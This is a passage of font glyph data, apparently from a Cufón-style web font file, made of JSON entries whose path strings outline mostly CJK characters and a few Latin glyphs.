0r0,-195r48,0r0,84r30,0r0,-84r51,0r0,195xm104,-91v-64,0,-97,-66,-67,-120r-22,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,120,-66,120xm123,62v-21,0,-30,-9,-30,-30r0,-100r218,0v13,0,20,7,20,21r-5,109r-203,0xm104,-131v19,0,29,-17,29,-36v0,-20,-10,-37,-29,-37v-19,0,-29,17,-29,37v0,20,10,36,29,36xm273,24r0,-47v0,-5,-2,-7,-7,-7r-117,0v3,19,-10,54,11,54r113,0"},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-278v53,1,85,36,90,87r23,0r0,-88r49,0r0,333r-49,0r0,-207r-24,0v-5,50,-37,83,-89,83v-59,0,-91,-41,-91,-104v0,-63,32,-104,91,-104xm100,-114v28,0,39,-27,39,-60v0,-32,-11,-59,-39,-59v-28,0,-39,26,-39,59v0,34,11,60,39,60"},{"d":"345,-87r-330,0r0,-37r136,0r0,-31v-36,-3,-92,14,-92,-27r0,-96r58,0r0,76v0,6,3,10,9,10r179,0r0,37r-96,0r0,31r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},{},{},{},{},{},{},{},{},{},{"d":"264,-140v-21,18,-52,20,-102,20r0,33r142,0v39,3,11,60,15,91r-188,0v1,9,-4,22,7,22r193,0r0,36r-226,0v-47,5,-28,-54,-32,-93r192,0v-1,-8,3,-20,-6,-20r-186,0r0,-36r31,0r0,-32r-81,0r0,-36r146,0r0,-25r-124,0r0,-36r124,0v0,-12,1,-25,-11,-24r-110,0r0,-36r153,0v19,0,27,9,26,27r-7,92v64,5,39,-69,44,-122r58,0r0,177r-58,0r0,-38"},{},{"d":"307,-243r-38,0r-1,49r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-49r-38,0r0,-36r254,0r0,36xm92,62v-47,5,-30,-50,-33,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v32,5,95,-15,93,20r-4,67r-181,0v1,9,-4,21,7,20r183,0r0,35r-215,0xm212,-243r-64,0r1,49r63,0r0,-49"},{},{},{},{"d":"212,-243r-9,156r-49,0r0,-64r-127,0r0,-38r127,0v-2,-17,7,-44,-12,-44r-113,0r0,-38r159,0v18,0,25,10,24,28xm122,-47v65,-1,125,6,125,-39r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r60,0r0,-73r53,0r0,73"},{},{"d":"320,58r-57,0r0,-337r57,0r0,337xm185,-274v20,1,28,8,28,28v0,119,-66,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},{},{},{},{},{},{},{},{},{},{},{"d":"210,-280v0,59,50,80,109,91r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-10,106,-31,108,-90r60,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,20,7,20r183,0r0,35r-215,0"},{},{},{},{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-51,44,-73,100,-72v56,0,100,21,100,72xm305,63r-210,0v-46,3,-32,-49,-34,-89r181,0v0,-8,2,-19,-7,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-4,19,6,19r179,0r0,36xm180,-188v23,0,44,-12,44,-34v0,-21,-20,-35,-44,-35v-24,0,-44,14,-44,35v0,22,21,34,44,34"},{},{},{},{},{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm301,63v-42,-6,-113,20,-113,-29r0,-112r97,0v14,0,21,7,20,21xm174,63v-43,-6,-119,21,-119,-30r0,-58r70,0v-1,-8,3,-19,-6,-19r-64,0r0,-34r96,0v38,1,12,56,16,86r-66,0v1,7,-3,19,6,19r67,0r0,36xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm259,27r0,-65v0,-11,-18,-4,-28,-6r0,65v0,11,19,4,28,6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"74,-117v-22,0,-31,-8,-31,-30r0,-129r179,0r0,37r-121,0r0,23r117,0r0,37r-117,0v1,11,-4,25,10,25r113,0r0,37r-150,0xm264,-72v-21,17,-50,22,-98,23r0,103r-58,0r0,-102r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-154r58,0r0,337r-58,0r0,-130"},{},{},{},{"d":"322,58r-57,0r0,-145r-67,0r0,-37r67,0r0,-29r-67,0r0,-37r67,0r0,-89r57,0r0,337xm12,-45v54,-35,81,-76,79,-161r-70,0r0,-38r70,0r0,-44r58,0r0,44r71,0r0,38r-71,0v-3,76,22,120,81,159r-27,32v-29,-11,-73,-60,-82,-90v-9,35,-50,77,-82,93"},{"d":"307,-144v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v63,-9,99,-29,106,-60r-93,0r0,-38r250,0r0,38r-93,0v8,31,44,51,106,60xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98","w":236},{},{},{"d":"320,-81r-58,0r0,-25r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,198xm118,-86v-70,0,-111,-69,-74,-126r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,126,-73,126xm321,-45r-4,107r-199,0v-52,-1,-23,-83,-30,-128r214,0v14,0,20,7,19,21xm118,-125v21,0,34,-17,34,-40v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,40,35,40xm262,24r0,-45v0,-5,-1,-7,-6,-7r-110,0v3,18,-9,52,10,52r106,0"},{},{},{},{},{"d":"78,-217v-2,17,3,42,3,61r0,160r-49,0r0,-276r64,0r72,141r70,-141r64,0r0,276r-51,0r0,-160v-3,-14,6,-45,2,-61v-20,52,-46,98,-70,146r-32,0r-65,-126v-3,-6,-5,-13,-8,-20","w":334},{"d":"151,-102v-38,-4,-96,15,-96,-29r0,-141r250,0r0,38r-192,0r0,85v0,6,4,10,10,10r183,0r0,37r-97,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57"},{},{},{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,197r-58,0r0,-28v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-32,1,-63,3,-63,-30r0,-87r57,0r0,69v0,6,3,10,10,10r115,0r0,38r-61,0r0,32xm116,62v-55,2,-23,-83,-31,-128r219,0v14,0,20,7,19,21r-4,107r-203,0xm264,26r0,-49v0,-5,-2,-7,-7,-7r-114,0v3,19,-10,56,11,56r110,0"},{},{},{},{},{},{"d":"180,-133v-64,6,-109,-39,-82,-94r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-47,0v27,54,-18,101,-82,94xm180,71v-58,0,-104,-16,-104,-67v0,-37,25,-60,75,-66r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v50,6,75,29,75,66v0,51,-46,67,-104,67xm180,-168v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28xm229,4v0,-21,-17,-32,-49,-32v-32,0,-49,11,-49,32v0,21,17,31,49,31v32,0,49,-10,49,-31"},{},{},{},{},{},{"d":"330,-102r-51,0r0,-177r51,0r0,177xm102,-281v48,1,81,27,87,70r22,0r0,-68r49,0r0,172r-49,0r0,-67r-22,0v-8,42,-38,69,-87,70v-53,1,-88,-36,-88,-89v0,-54,35,-88,88,-88xm223,-97v58,0,101,28,102,82v0,55,-43,83,-102,83v-60,0,-103,-29,-103,-83v0,-54,44,-82,103,-82xm102,-147v24,0,37,-20,37,-46v0,-26,-14,-46,-37,-46v-23,0,-37,20,-37,46v0,26,13,46,37,46xm223,27v28,0,47,-15,47,-42v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,20,42,48,42"},{},{},{},{},{},{"d":"345,-98r-330,0r0,-35r82,0r0,-29r-43,0r0,-35r37,0r-1,-46r-39,0r0,-36r258,0r0,36r-38,0v0,15,0,34,-2,46r37,0r0,35r-43,0r0,29r82,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-34r224,0v36,3,11,57,14,86r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm213,-197r0,-46r-66,0r0,46r66,0xm207,-133r0,-29r-53,0r0,29r53,0"},{"d":"345,-78r-330,0r0,-38r136,0r0,-31r-96,0r0,-37r38,0v-3,-15,-2,-38,-2,-57r-39,0r0,-37r256,0r0,37r-38,0v0,19,1,42,-2,57r37,0r0,37r-96,0r0,31r136,0r0,38xm209,-66v1,56,52,79,107,90r-15,36v-44,-5,-101,-32,-119,-61v-19,31,-74,58,-123,62r-15,-36v61,-15,104,-27,106,-91r59,0xm213,-241r-65,0r0,57r64,0v1,-17,1,-38,1,-57"},{},{},{},{},{"d":"320,-80r-58,0r0,-199r58,0r0,199xm217,-247r-7,140r-144,0v-20,0,-30,-9,-30,-28r0,-139r153,0v20,0,29,9,28,27xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm157,-145r0,-84v0,-5,-2,-8,-7,-8r-56,0r0,83v5,19,43,5,63,9"},{},{"d":"330,-81r-50,0r0,-198r50,0r0,198xm262,-81r-49,0r0,-5r-50,0r0,-30r50,0r0,-163r49,0r0,198xm112,-286v44,0,78,19,78,59v0,40,-34,59,-78,59v-45,0,-79,-20,-79,-59v0,-39,35,-59,79,-59xm23,-156v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-46,6,-30,-45,-33,-82r194,0v0,-8,1,-17,-7,-16r-187,0r0,-33r233,0v36,1,11,53,15,80r-189,0v1,7,-3,19,6,18r194,0r0,33r-226,0xm112,-202v16,0,30,-10,30,-25v0,-15,-14,-25,-30,-25v-16,0,-31,10,-31,25v0,15,15,25,31,25"},{},{},{},{"d":"330,-89r-51,0r0,-81r-30,0r0,81r-49,0r0,-190r49,0r0,71r30,0r0,-71r51,0r0,190xm58,-106v-23,0,-32,-8,-32,-30r0,-139r54,0r0,46r45,0r0,-46r53,0r0,169r-120,0xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm125,-144r0,-47r-45,0v3,17,-8,47,11,47r34,0"},{},{},{"d":"215,-208r-67,17r45,53r-39,28r-37,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r65,-25","w":234},{"d":"330,-108r-51,0r0,-171r51,0r0,171xm259,-108r-49,0r0,-71r-49,0r0,-36r49,0r0,-64r49,0r0,171xm189,-136r-24,29v-23,-11,-51,-38,-61,-61v-8,26,-38,53,-62,65r-26,-29v39,-26,58,-47,60,-105r-45,0r0,-38r146,0r0,38r-47,0v1,44,20,78,59,101xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{"d":"330,-95r-51,0r0,-73r-30,0r0,73r-48,0r0,-184r48,0r0,73r30,0r0,-73r51,0r0,184xm170,-96v-23,-9,-53,-35,-62,-58v-8,26,-38,54,-63,65r-24,-29v35,-22,54,-45,58,-93r-51,0r0,-37r52,0r0,-39r52,0r0,39r52,0r0,37r-51,0v2,37,22,66,59,85xm123,62v-21,0,-30,-9,-30,-30r0,-111r57,0r0,33r123,0r0,-33r57,0r0,141r-207,0xm273,24r0,-33r-123,0v1,14,-5,33,11,33r112,0"},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-197r-52,0r0,-37r52,0r0,-99r50,0r0,333xm130,-236v-2,88,15,149,63,187r-29,29v-23,-16,-54,-56,-61,-88v-8,34,-37,72,-63,91r-30,-29v52,-46,66,-92,65,-190r-50,0r0,-38r154,0r0,38r-49,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"79,-130v-22,-1,-31,-6,-31,-29r0,-117r176,0r0,36r-118,0r0,19r114,0r0,35r-114,0v0,10,-1,21,10,20r110,0r0,36r-147,0xm264,-88v-38,34,-152,18,-239,22r0,-38v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-142r58,0r0,248r-58,0r0,-57xm337,58r-226,0v-45,1,-22,-63,-27,-100r58,0r0,54v0,6,3,9,10,9r185,0r0,37"},{"d":"345,-77r-330,0r0,-37r82,0r0,-34r-43,0r0,-38r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-38r258,0r0,38r-39,0r-1,55r37,0r0,38r-43,0r0,34r82,0r0,37xm209,-64v2,55,52,78,107,88r-14,36v-46,-7,-99,-31,-120,-61v-19,33,-74,56,-124,62r-13,-36v60,-13,102,-29,105,-89r59,0xm213,-241r-65,0r0,55r65,0r0,-55xm207,-114r0,-34r-53,0r0,34r53,0"},{},{},{"d":"357,-170r-55,0r0,80r-58,0r0,-189r58,0r0,71r55,0r0,38xm207,-96v-33,-11,-71,-38,-85,-66v-12,31,-53,61,-89,71r-21,-35v55,-23,81,-54,78,-111r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r228,0r0,38r-170,0v4,20,-10,60,10,60r164,0r0,38r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-99r-58,0r0,-54r-51,0r0,-32r51,0r0,-13r-51,0r0,-32r51,0r0,-49r58,0r0,180xm234,-118v-54,21,-142,12,-216,14r0,-36r33,0v-4,-26,-3,-67,-3,-99r-27,0r0,-36r202,0r0,36r-27,0r-1,98v14,-1,25,-3,34,-5xm120,62v-47,5,-30,-52,-33,-91r177,0v0,-8,2,-20,-7,-19r-170,0r0,-36r215,0v38,2,12,58,16,89r-172,0v1,9,-4,22,7,21r176,0r0,36r-209,0xm140,-140r0,-99r-36,0r1,99r35,0"},{},{},{"d":"322,58r-57,0r0,-202r-53,0r0,-38r53,0r0,-97r57,0r0,337xm242,-50v-57,22,-148,12,-225,14r0,-37r34,0v-4,-45,-1,-112,-2,-163r-28,0r0,-38r203,0r0,38r-24,0r-3,161v15,0,28,-3,39,-5xm143,-236r-38,0r1,163r36,0"},{"d":"180,-123v-67,0,-111,-48,-80,-103r-50,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-49,0v31,54,-13,103,-80,103xm345,-73r-330,0r0,-36r330,0r0,36xm43,25v59,-13,105,-24,107,-83r59,0v-1,44,36,66,109,82r-14,36v-46,-5,-101,-31,-122,-60v-19,33,-76,55,-126,61xm180,-160v21,0,35,-11,35,-30v0,-19,-15,-32,-35,-31v-20,0,-35,12,-35,31v0,19,14,30,35,30"},{},{},{"d":"257,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41"},{},{},{},{},{},{},{"d":"312,-138v-46,-3,-107,-26,-128,-52v-22,30,-77,49,-129,52r-10,-38v57,-7,91,-23,102,-47r-91,0r0,-38r98,0r0,-31r58,0r0,31r98,0r0,38r-91,0v12,24,46,40,103,47xm345,-82r-81,0r0,65r-55,0r0,-65r-27,0r0,65r-55,0r0,-65r-112,0r0,-38r330,0r0,38xm82,56v-47,2,-20,-67,-27,-105r57,0r0,58v0,6,3,9,10,9r188,0r0,38r-228,0"},{"d":"322,-79r-58,0r0,-5r-63,0r0,-29r63,0r0,-166r58,0r0,200xm238,-233r-26,0v17,45,-12,70,-76,70v-64,0,-93,-25,-76,-70r-27,0r0,-33r74,0r0,-29r58,0r0,29r73,0r0,33xm248,-132v-19,7,-47,10,-85,12r0,41r-57,0r0,-40r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-44,5,-31,-44,-33,-81r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v0,8,-2,18,7,17r192,0r0,33r-224,0xm165,-212v0,-13,-10,-19,-29,-19v-19,0,-29,6,-29,19v0,13,10,19,29,19v19,0,29,-6,29,-19"},{},{},{},{},{},{"d":"320,-87r-58,0r0,-57r-51,0r0,-34r51,0r0,-16r-51,0r0,-34r51,0r0,-51r58,0r0,192xm234,-108v-54,21,-142,12,-216,14r0,-36r32,0v-3,-29,-2,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r-1,106v14,-1,25,-3,34,-5xm260,2v-8,24,-39,52,-63,62v-25,-10,-55,-37,-64,-62v-10,27,-31,47,-61,62r-27,-31v41,-25,61,-57,60,-104r56,0v-1,39,11,66,36,87v25,-21,36,-48,35,-87r56,0v-1,47,19,79,60,104r-27,31v-26,-10,-50,-38,-61,-62xm140,-130r0,-108r-36,0r0,108r36,0"},{},{},{},{},{},{},{},{},{},{"d":"167,-113v48,-3,97,7,97,-33r0,-133r58,0r0,222r-58,0r0,-42v-37,33,-154,17,-239,21r0,-35r85,0r0,-25v-47,-7,-66,-51,-44,-90r-32,0r0,-35r76,0r0,-31r58,0r0,31r73,0r0,35r-30,0v20,39,2,83,-44,89r0,26xm62,25v59,-15,102,-29,106,-88r59,0v-1,46,35,70,107,87r-16,36v-45,-7,-99,-33,-119,-62v-18,33,-73,55,-122,63xm138,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},{},{},{},{},{},{},{},{},{"d":"136,-138v-58,0,-97,-41,-72,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-29,0v25,50,-15,91,-73,91xm264,-110v-26,18,-56,22,-116,21r0,53r-57,0r0,-53r-68,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,226r-58,0r0,-57xm231,-60v4,56,49,69,106,84r-16,36v-45,-5,-98,-31,-117,-60v-18,32,-72,56,-120,61r-16,-35v60,-14,100,-27,104,-86r59,0xm136,-172v18,0,29,-11,29,-27v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,27,28,27"},{"d":"308,-142v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v57,-7,91,-24,102,-48r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v11,24,45,40,102,48xm345,-90r-136,0r0,31v36,4,97,-16,94,26r-6,91r-53,0r0,-68v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm262,54r-49,0r0,-198r-35,0r0,-38r35,0r0,-97r49,0r0,333xm201,-50v-45,18,-117,13,-180,14r0,-37r29,0v-4,-45,-1,-112,-2,-163r-23,0r0,-38r165,0r0,38r-21,0r-3,160v12,-1,22,-2,30,-4xm121,-236r-25,0r0,163r24,-1"},{},{"d":"121,-79v-72,0,-111,-76,-73,-132r-31,0r0,-37r75,0r0,-42r58,0r0,42r72,0r0,37r-28,0v6,9,10,19,12,31r56,0r0,-99r58,0r0,243r-58,0r0,-106r-56,0v-7,38,-39,63,-85,63xm332,53r-219,0v-46,0,-21,-68,-27,-107r58,0r0,59v0,6,4,9,11,9r177,0r0,39xm121,-118v23,0,34,-19,34,-43v0,-24,-10,-43,-34,-43v-24,0,-35,19,-35,43v0,24,12,43,35,43"},{},{},{},{"d":"320,-89r-58,0r0,-83r-51,0r0,-38r51,0r0,-69r58,0r0,190xm235,-117v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-65,-3,-96r-27,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-2,34,-4xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm140,-141r1,-96r-37,0r1,96r35,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0r0,51v0,6,3,9,10,9r106,0"},{},{"d":"345,-85r-330,0r0,-33r136,0r0,-20v-53,-5,-75,-47,-54,-90r-48,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-47,0v21,42,-1,86,-54,90r0,20r136,0r0,33xm95,62v-44,5,-31,-45,-33,-82r178,0v0,-7,2,-17,-6,-16r-172,0r0,-33r217,0v37,1,12,53,15,81r-173,0v0,7,-2,17,6,16r177,0r0,34r-209,0xm180,-171v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},{"d":"292,-211r-104,300r-55,0r31,-85r-18,0r-77,-215r57,0r54,174r2,0r55,-174r55,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-128r-37,34r-90,-107r-90,107r-37,-34r127,-144"},{},{},{"d":"210,-278v-5,69,58,104,115,118r-15,36v-49,-6,-110,-42,-129,-76v-18,39,-76,68,-129,76r-16,-37v65,-15,115,-43,114,-117r60,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{},{},{"d":"119,-294v59,-16,146,-15,146,55v0,40,-45,67,-71,87v-17,13,-14,39,-14,67r-37,0v-21,-55,0,-94,40,-121v15,-10,23,-15,24,-32v2,-37,-53,-22,-88,-25r0,-31xm194,4r-59,0r0,-52r59,0r0,52"},{},{},{},{},{"d":"263,-230r-111,0r0,77r105,0r0,41r-105,0r0,116r-55,0r0,-276r166,0r0,42"},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-103r-61,0r0,-37r61,0r0,-93r58,0r0,233xm152,-208v-2,55,32,84,74,100r-20,33v-32,-9,-69,-37,-82,-63v-13,29,-53,59,-87,69r-21,-35v53,-21,79,-52,77,-104r-69,0r0,-38r69,0r0,-40r58,0r0,40r69,0r0,38r-68,0xm112,52v-48,1,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r179,0r0,38r-220,0"},{},{},{},{"d":"81,-101v-2,-81,52,-121,134,-109r0,-87r55,0r0,301r-46,0r-3,-13v-16,10,-34,15,-55,15v-62,-1,-84,-42,-85,-107xm215,-36r0,-139v-53,-4,-78,19,-79,73v-1,60,32,79,79,66"},{},{},{},{},{},{},{},{},{"d":"212,-240v9,42,57,62,107,69r-10,37v-45,-3,-108,-29,-126,-58v-21,30,-79,54,-129,58r-11,-38v66,-10,102,-32,107,-68r-94,0r0,-38r250,0r0,38r-94,0xm345,-72r-330,0r0,-37r330,0r0,37xm86,55v-47,3,-20,-66,-27,-103r58,0r0,57v0,6,3,9,10,9r181,0r0,37r-222,0"},{},{"d":"320,-34r-58,0r0,-66r-47,0r0,-36r47,0r0,-30r-47,0r0,-36r47,0r0,-77r58,0r0,245xm118,-76v-73,0,-111,-78,-73,-135r-28,0r0,-38r72,0r0,-42r58,0r0,42r69,0r0,38r-26,0v38,56,1,135,-72,135xm332,53r-218,0v-45,0,-21,-66,-27,-105r58,0r0,57v0,6,4,9,11,9r176,0r0,39xm118,-116v24,1,34,-19,34,-44v0,-25,-10,-44,-34,-44v-24,-1,-34,19,-34,44v0,25,10,44,34,44"},{},{},{},{},{},{"d":"295,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39"},{"d":"320,-89r-58,0r0,-84r-85,0r0,-37r85,0r0,-69r58,0r0,190xm92,-156v1,18,24,14,42,14v30,0,58,-2,83,-7r6,33v-30,9,-69,13,-118,13v-41,1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-105r235,0r0,37r-177,0r0,51v0,6,3,9,10,9r171,0r0,38r-209,0"},{},{},{},{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm250,68v-47,0,-78,-41,-58,-85r-17,0r0,-36r48,0r0,-33r55,0r0,33r48,0r0,36r-17,0v18,45,-11,85,-59,85xm82,63v-46,5,-27,-50,-31,-87r70,0v0,-9,2,-20,-7,-20r-63,0r0,-34r96,0v36,2,11,57,15,87r-65,0v0,8,-2,20,7,19r66,0r0,35r-88,0xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm272,10v0,-17,-7,-25,-22,-25v-14,0,-21,8,-21,25v0,16,7,24,21,24v15,0,22,-8,22,-24"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-91r-51,0r0,-188r51,0r0,188xm149,-274v38,-3,25,48,20,72r36,0r0,-77r50,0r0,187r-50,0r0,-72r-51,0v-18,33,-51,61,-98,84r-24,-32v57,-30,87,-67,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm91,62v-49,1,-23,-72,-29,-114r219,0v14,0,21,7,20,21r-5,93r-205,0xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30xm241,27v-3,-14,7,-41,-7,-44r-114,0v2,16,-8,44,10,44r111,0"},{},{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-60,115,-105v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,20,71r64,0r0,-76r58,0r0,181xm117,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r117,0r0,-34r58,0r0,145r-203,0xm262,24r0,-36r-117,0v1,15,-6,36,11,36r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"351,-211r-58,215r-68,0r-45,-178r-44,178r-70,0r-56,-215r53,0r41,179r43,-179r70,0r44,179r41,-179r49,0"},{"d":"357,-154r-55,0r0,106r-58,0r0,-231r58,0r0,87r55,0r0,38xm203,-246v-2,75,-54,132,-156,171r-22,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v19,0,28,9,28,27xm315,52r-209,0v-47,-2,-18,-78,-26,-120r58,0r0,73v0,6,3,9,10,9r167,0r0,38"},{},{"d":"134,-132v50,0,110,7,110,-37r0,-110r58,0r0,72r55,0r0,38r-55,0r0,84r-58,0r0,-35v-30,24,-75,27,-140,27v-43,0,-74,1,-74,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm303,-45r-6,103r-53,0r0,-79v0,-7,-4,-11,-11,-11r-165,0r0,-37r211,0v17,0,25,8,24,24"},{"d":"75,-125v-23,0,-32,-8,-32,-29r0,-121r179,0r0,37r-121,0r0,66v0,6,3,10,10,10r112,0r0,37r-148,0xm264,-76v-21,17,-49,24,-98,23r0,107r-58,0r0,-106r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},{},{"d":"151,-146v-37,-3,-93,14,-93,-29r0,-104r243,0r0,33r-185,0r0,17r181,0r0,32r-181,0v-1,10,0,19,10,18r176,0r0,33r-93,0r0,23r136,0r0,34r-330,0r0,-34r136,0r0,-23xm92,62v-45,5,-29,-47,-32,-84r183,0v0,-8,2,-18,-6,-18r-177,0r0,-33r223,0v34,2,11,55,14,83r-179,0v1,8,-3,19,7,18r182,0r0,34r-215,0"},{},{},{},{},{},{},{},{"d":"307,-149v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v61,-9,96,-28,104,-58r-92,0r0,-36r250,0r0,36r-92,0v10,30,44,50,104,58xm76,-1v0,-42,33,-65,75,-70r0,-24r-136,0r0,-37r330,0r0,37r-136,0r0,24v42,5,75,28,75,70v0,51,-46,72,-104,72v-59,0,-104,-21,-104,-72xm180,35v26,0,49,-12,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,24,23,36,49,36"},{},{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-